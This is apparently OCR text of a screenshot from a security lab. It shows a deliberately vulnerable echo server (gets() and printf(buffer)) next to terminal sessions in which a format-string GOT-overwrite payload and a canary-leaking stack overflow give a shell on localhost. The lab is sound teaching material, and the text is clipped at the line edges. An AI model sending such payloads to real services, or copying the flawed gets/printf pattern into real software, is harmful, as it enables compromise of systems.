 Applications Places 12:41 PM Ubuntu1204
server.c (~/src/test/echo)
File Edit View Search Tools Docu
Open Save
aslr_overflow.c util.c
31 exit(1);
32 }
33 /**
34 Vulnerable Function
35 (1) Buffer overflow c
36 (2) Format string vul
37 */
38 static void read_and_ech
39 char buffer[BUFSIZE];
40
41 gets(buffer);
42 printf(buffer);
43 printf("\n");
44 }
45
46 //
47 static void do_request(v
48 while(1){
49 read_and_echo();
50 if(fptr){
51 // Due to the vulnerability in read
52 // this call can be exploited to in
53 fptr(sbuf);
54 }
55 }
56 }
57
58 static int service(int clfd){
59 int status;
60 pid_t pid;
61
62 if( (pid = fork()) < 0){
cse@ubuntu: echo
File Edit View Search Terminal Help
cse@ubuntu:echo$ ./server 8086
Server is running ..
0x804a080 0x804a0b4
Hello: 127.0.0.1/557
serv_sock = 3 , clie
clfd = 4
Hello: 127.0.0.1/557
serv_sock = 3 , clie
clfd = 4
Hello: 127.0.0.1/557
serv_sock = 3 , clie
clfd = 4
cse@ubuntu: echo
File Edit View Search Terminal Help
cse@ubuntu:echo$ ./client 127.0.0.1 8086
$hello
hello
$hi
hi
$
cse@ubuntu: echo
File Edit View Search Terminal Help
cse@ubuntu:echo$ ./got_writer 127.0.0.1 8086
\x41\x41\x41\x41\x04\xa0\x04\x08\x41\x41\x41\x41\x06\xa0\x04\x08%08x%08x%08x%08x
%08x%08x%33776u%hn%13108u%hn
$pwd
/home/cse/src/
$
cse@ubuntu: echo
File Edit View Search Terminal Help
cse@ubuntu:~$ cd src/test/echo
cse@ubuntu:echo$ ./aslr_canary_overflow 127.0.0.1 8086
TARGET_BUF_SIZE is 1036
canary is 81579a00
send 1053 bytes
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
$date
Fri Feb 23 12:41:33 CST 2018
server.c (~/src/test/... echo cse@ubuntu: echo cse@ubuntu: echo cse@ubuntu: echo cse@ubuntu: echo